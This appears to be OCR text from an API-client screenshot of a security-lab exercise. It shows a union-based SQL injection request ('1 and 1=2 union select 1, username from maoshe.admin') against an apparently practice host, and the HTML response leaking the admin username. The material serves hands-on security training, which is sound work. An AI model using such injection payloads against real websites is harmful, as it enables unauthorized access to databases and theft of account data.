 GET http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1, username from maoshe.admin
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 and 1=2 union select 1, username from maoshe.admin
键 值 描述
其
Body Cookie Header (6) 测试结果 状态: 200
美化 原 预览 可视化 HTML
40
41 <div class="pattern"><span></span></div>
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 admin </div>
52 <div class="footer">
53
54 © 2009 掌控者
55